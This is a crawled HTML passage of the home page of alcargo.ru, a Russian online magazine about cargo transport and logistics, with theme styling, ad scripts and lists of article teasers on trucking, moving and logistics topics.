

--- FILE ---
content_type: text/html
request_url: https://alcargo.ru/
body_size: 24957
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Главная - alcargo.ru</title>
	<link rel="canonical" href="https://alcargo.ru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Главная - alcargo.ru" />
	<meta property="og:url" content="https://alcargo.ru/" />
	<meta property="og:site_name" content="alcargo.ru" />
	<meta property="article:modified_time" content="2020-09-24T07:57:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://alcargo.ru/#website","url":"https://alcargo.ru/","name":"alcargo.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0433\u0440\u0443\u0437\u044b","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alcargo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://alcargo.ru/#webpage","url":"https://alcargo.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f - alcargo.ru","isPartOf":{"@id":"https://alcargo.ru/#website"},"datePublished":"2020-06-22T10:55:12+00:00","dateModified":"2020-09-24T07:57:57+00:00","breadcrumb":{"@id":"https://alcargo.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://alcargo.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://alcargo.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://alcargo.ru/wp-content/uploads/2022/10/bg_header_alcargo.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://alcargo.ru/wp-content/uploads/2022/10/bg_page_alcargo.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #bf3f2b; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #bf3f2b;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #bf3f2b;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #11186b; color:#11186b;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #040263; background-color:#040263; color:#ffffff;}
		.header_box input[type=submit] {background-color:#11186b;}
		.header_box input[type=submit]:hover {background-color:#040263;}
		.posts_box .item:hover {border:3px solid #040263;}
		.posts_box .title:hover {color: #040263;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #ffffff; color: #040263;}
		.logo_box .logo:hover span {background-color: #e8e8e8; color: #040263; }
		.logo_box .logo {color:#040263;}
		.logo_box .logo:hover {color:#040263;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-180x180.png' />
<meta name="msapplication-TileImage" content="https://alcargo.ru/wp-content/uploads/2022/10/cropped-logotype_alcargo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://alcargo.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box front">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a class='logo rrl current_page_item' title='You are here.'>alcargo<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о грузах</div>
															</div>
						
						<form action="https://alcargo.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
											
	<div class="featured">

		<div class="heading">Самое актуальное и обсуждаемое</div>

		<div class="items">

			
				<div class="item">

					<a href='/cto-takoe-uber.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/48a88ee1e68c63708d1c9452114cc6e8-180x180-f27741f1.png" alt="" /></a>
					<div class="info">
						<a href='/cto-takoe-uber.html' class='title'>15 возможностей uber, о которых ты, возможно, не знал</a>
											</div>

				</div>

			
				<div class="item">

					<a href='/amerikanskie-tagaci.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/437400efaa312ef9f7fdb0b5ba042e08-180x180-ce05edbb.jpg" alt="" /></a>
					<div class="info">
						<a href='/amerikanskie-tagaci.html' class='title'>10 легендарных производителей грузовиков из сша</a>
											</div>

				</div>

			
		</div>

	</div>

					
				</div>

			</div>

		</div>

		
	<div class="popular_box">

		<div class="fixed">

			<div class="heading">
				<div class="title_box">Популярное</div>
									<div class="navigation">
						<div class="buttons">
															<span class="active"></span>
															<span></span>
													</div>
					</div>
							</div>

			<div class="slider">

				<div class="slide">

					<div class="items bordered">

						
														
							<div class="item">

								<a href='/razmery-avtomobila.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/a/a/d/aad85ec7aa4bed2a89baa0e99c4bc239.jpg" alt="" /></a>
								<div class="info">
									<a href='/razmery-avtomobila.html' class='title'>5 упражнений, которые научат чувствовать габариты автомобиля</a>
									<div class="text">
										Как понять габариты автомобиля водителю-новичку

Новичкам трудно поначалу сориентироваться в пространстве...									</div>
									<div class="details">
										<div class="views">148</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/fury-zimoj-v-gololed-video.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/c/3/6/c3679fb86ea1c8dcb3362d05cf069805.png" alt="" /></a>
								<div class="info">
									<a href='/fury-zimoj-v-gololed-video.html' class='title'>11 советов зимнего вождения от дальнобойщика</a>
									<div class="text">
										Ровная ледяная поверхность…

   Предположим, ваш автомобиль буксует на ледяной горизонтальной  поверхности....									</div>
									<div class="details">
										<div class="views">270</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/tysac-kilometrov.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/8/c/6/8c6a83c9ecedcffd10399166c46b8ee5.jpg" alt="" /></a>
								<div class="info">
									<a href='/tysac-kilometrov.html' class='title'>1000 километров</a>
									<div class="text">
										Велотуризм и дистанции



Для такого хобби, действительно, важно знать норму, ведь в туристические группы...									</div>
									<div class="details">
										<div class="views">62</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/deming.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/1/0/1/1019ee495829190e47ea2b76440f7429.jpg" alt="" /></a>
								<div class="info">
									<a href='/deming.html' class='title'>14 принципов деминга</a>
									<div class="text">
										Проблемы при внедрении TQM

Существует несколько проблем, которые должны быть устранены в организации...									</div>
									<div class="details">
										<div class="views">179</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
							</div></div><div class="slide"><div class="items bordered">							
							<div class="item">

								<a href='/zestkie-dtp.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/a/c/d/acd9ab555871c9946f2bbb03cbed4ff7.jpg" alt="" /></a>
								<div class="info">
									<a href='/zestkie-dtp.html' class='title'>10 самых страшных катастроф в истории человечества</a>
									<div class="text">
										Столкновение самолетов в аэропорту Лос-Родеос

Эта авария не унесла столько жизней, как Цунами в Азии...									</div>
									<div class="details">
										<div class="views">91</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/transportnyj-forum.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/3/4/f/34f3c8a925c13508fe3a3a70af5dd4ec.jpg" alt="" /></a>
								<div class="info">
									<a href='/transportnyj-forum.html' class='title'>16-й транспортный форум «югтранс»</a>
									<div class="text">
										Участники


 Среди зарегистрированных участников - представители перевозчиков, грузовладельцев, портов,...									</div>
									<div class="details">
										<div class="views">139</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/bla-bla-kar-najti-poezdku.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/4/9/3/493c0144486a8364eedba718c8b4dac8.jpg" alt="" /></a>
								<div class="info">
									<a href='/bla-bla-kar-najti-poezdku.html' class='title'>Как забронировать поездку в бла бла кар, поиск попутчиков для водителя, преимущества и недостатки сервиса</a>
									<div class="text">
										Блаблакар важные особенности сервиса


Нельзя найти попутку или пассажиров анонимно, без регистрации....									</div>
									<div class="details">
										<div class="views">85</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/gruzoperevozki.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/7/1/2/712b2d6f1339b74cc388dbbc2d2d0488.jpg" alt="" /></a>
								<div class="info">
									<a href='/gruzoperevozki.html' class='title'>Грузоперевозки москва и московская область дешево</a>
									<div class="text">
										Транспортная компания «СДЭК»




 Телефон: 8(800)2500405
 Адреса в Москве:

Верхняя Красносельская, 17А,...									</div>
									<div class="details">
										<div class="views">91</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

												
					</div>

				</div>

			</div>

		</div>

	</div>


	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Полезные советы </div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://alcargo.ru/wp-content/uploads/cache/a7bcfef9724d77d80ac8a2664fc586b8-180x180-3f440682.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/logistika.html' class='title'>Кто такой логист и чем он занимается? популярность, обязанности и требования к профессии</a>

							<div class="text">Должностная инструкция

Все навыки и знания, которыми должен обладать операционный логист, более подробно прописаны в должностной инструкции. Согласно этому документу, специалист в области логистики должен...</div>

							<a href='/logistika.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/proverka-kontragenta.html' class='link'>Проверка контрагента: онлайн-сервисы и офлайн-методы</a>
													<a href='/vezet.html' class='link'>Такси везет москва</a>
													<a href='/pereezd.html' class='link'>Услуги переезда под ключ: перевозим картины, корзины, картонки…</a>
													<a href='/hab.html' class='link'>Как сделать из типового листинга крутую хаб-страницу? делаем всё правильно, ранжируемся выше и увеличиваем конверсию</a>
													<a href='/vidy-transporta.html' class='link'>Что такое транспорт</a>
													<a href='/smr.html' class='link'>Цмрбанк</a>
													<a href='/kajdzen.html' class='link'>Кайдзен</a>
													<a href='/transportnaa-logistika.html' class='link'>Транспортная логистика</a>
													<a href='/skladskaa-logistika.html' class='link'>Складская логистика: понятие, принципы, функции, задачи. организация складской логистики</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Рекомендуем</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/ved.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/eea0aeaf9459eb3b605be0be2707b63d-180x180-e3e0caf0.jpg" alt="" /></a>
						<div class="info">
							<a href='/ved.html' class='title'>Менеджер по вэд (внешнеэкономическая деятельность): задачи, обязанности, требования</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/otpravit-posylku.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/70518796adcba0b6112c0b383c108c20-180x180-3016f459.jpg" alt="" /></a>
						<div class="info">
							<a href='/otpravit-posylku.html' class='title'>Как отправить посылку</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						
						<div class="info">
							<a href='/opr.html' class='title'>Новости</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/idef0.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/089cf1671f82dcaac96811edbf878ca8-180x180-3d889228.gif" alt="" /></a>
						<div class="info">
							<a href='/idef0.html' class='title'>Описание нотации idef0</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/transportnaa-inspekcia.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/10d652c09385dc8af9752a24bef201e1-180x180-8dcf6f3c.jpg" alt="" /></a>
						<div class="info">
							<a href='/transportnaa-inspekcia.html' class='title'>Проверка угадн</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/konsaltingovye-uslugi-cto-eto.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/ddc532f18b5be9de9cc77a01d89d23ee-180x180-7cb561e1.jpg" alt="" /></a>
						<div class="info">
							<a href='/konsaltingovye-uslugi-cto-eto.html' class='title'>Что такое консалтинговые услуги</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/gruzopodemnost.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/3d01aab60253cc6c9ab17c91969fd861-180x180-bf50dbbf.jpg" alt="" /></a>
						<div class="info">
							<a href='/gruzopodemnost.html' class='title'>Как рассчитать грузоподъемность автотранспорта по данным птс?</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/perevozka-mebeli-s-gruzcikami-nedorogo.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/ecdfc83d34ceb81d4362cb0cdbe3267c-180x180-ea6a763f.jpg" alt="" /></a>
						<div class="info">
							<a href='/perevozka-mebeli-s-gruzcikami-nedorogo.html' class='title'>Перевозка мебели с грузчиками недорого</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/perevozka-pianino.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/f9824cc55365b6d26d5246da7b1b71be-180x180-69fc15ce.jpg" alt="" /></a>
						<div class="info">
							<a href='/perevozka-pianino.html' class='title'>Перевозка пианино</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/umnaa-logistika.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/ff1d3edf56b4cbd92cbc3af2122eb3da-180x180-9316b56b.png" alt="" /></a>
						<div class="info">
							<a href='/umnaa-logistika.html' class='title'>Тарифы умная логистика «trans»</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Лучшее</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://alcargo.ru/wp-content/uploads/cache/44d866a3e9bd7e14dd23746552cf8ccd-180x180-2c49de38.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/ikea-belaa-daca-casy-raboty.html' class='title'>Икеа белая дача в москве</a>

							<div class="text">IKEA МЕГА Белая Дача на карте - проложить маршрут


                        На нашем сайте вы сможете проложить маршрут от вашего местоположения к магазину <b>МЕГА ИКЕА Белая Дача</b> без  каких либо трудностей....</div>

							<a href='/ikea-belaa-daca-casy-raboty.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/ofisnyj-pereezd.html' class='link'>Организация переезда офиса</a>
													<a href='/pravilo-pareto.html' class='link'>Что такое принцип парето: объяснение, примеры, значение</a>
													<a href='/cargo.html' class='link'>Карго доставка из китая</a>
													<a href='/gazelkin-rasscitat-stoimost.html' class='link'>Грузовое такси газелькин: номер телефона, тарифы, промокоды, автопарк, условия работы</a>
													<a href='/kross-doking.html' class='link'>Кросс-докинг- это что? кросс-докинг: склад, схема, услуги</a>
													<a href='/masiny-iz-armenii.html' class='link'>Лайфхак: как растаможить машину из армении, казахстана, германии и абхазии в россии</a>
													<a href='/fury.html' class='link'>Игры грузовики</a>
													<a href='/tms.html' class='link'>Перевозка грузов из россии в казахстан</a>
													<a href='/vozdusnyj-transport.html' class='link'>Воздушный транспорт. воздушный транспорт &#8212; вид транспорта, производящий перевозку грузов и пассажиров воздушным путем с помощью летательных аппаратов: &#8212; презентация</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Новое</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/reinziniring.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/fc52130e47db35ee52cd4d5c4dbb8ff8-180x180-77126a0d.jpg" alt="" /></a>
						<div class="info">
							<a href='/reinziniring.html' class='title'>Улучшаем бизнес-процессы</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/vankor.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/706a335bce3e2c584657c70f2c4a95bb-180x180-acbefa50.png" alt="" /></a>
						<div class="info">
							<a href='/vankor.html' class='title'>Карта от красноярска до сузуна</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/rc.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/c66e43958936b3dbbdc5d9e37a7f62dd-180x180-93697227.jpg" alt="" /></a>
						<div class="info">
							<a href='/rc.html' class='title'>Когда торговой сети начинать использовать рц?</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/gruzooborot-eto.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/d01842da57af5dd2909aa7d458ab4f14-180x180-1bb90581.jpg" alt="" /></a>
						<div class="info">
							<a href='/gruzooborot-eto.html' class='title'>Статистика перевозок</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/mezdunarodnye-perevozki.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/d6149180d8bd91de71744e013fee35a0-180x180-8f0241ac.jpg" alt="" /></a>
						<div class="info">
							<a href='/mezdunarodnye-perevozki.html' class='title'>Основные правила и особенности международных автомобильных грузоперевозок</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/perevozka-negabaritnyh-gruzov.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/632e78be4c96feec0197906be3e863b1-180x180-6aa705c0.jpg" alt="" /></a>
						<div class="info">
							<a href='/perevozka-negabaritnyh-gruzov.html' class='title'>Штраф за перевозку негабарита</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/oboracivaemost-zapasov.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/21e1dddfc7271be0b9a700e2cc6a6c34-180x180-308da979.jpg" alt="" /></a>
						<div class="info">
							<a href='/oboracivaemost-zapasov.html' class='title'>Оборачиваемость запасов</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kontejnernye-perevozki.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/a43bc33fc4c7691f4c49b5dac13bd2de-180x180-1e1de534.jpg" alt="" /></a>
						<div class="info">
							<a href='/kontejnernye-perevozki.html' class='title'>Доставка контейнеров</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kabotaz.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/7b663ed4a7083ff56c4c2326f90ce355-180x180-4f75911a.jpg" alt="" /></a>
						<div class="info">
							<a href='/kabotaz.html' class='title'>Каботажные автомобильные перевозки</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/lerua-merlen-dostavka.html' class='thumb hexed'><img src="https://alcargo.ru/wp-content/uploads/cache/3e59c79f011a85aaee01ae2d9c7da7f4-180x180-a9d55972.png" alt="" /></a>
						<div class="info">
							<a href='/lerua-merlen-dostavka.html' class='title'>Доставка из леруа мерлен по москве и московской области</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Обсуждаемое</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
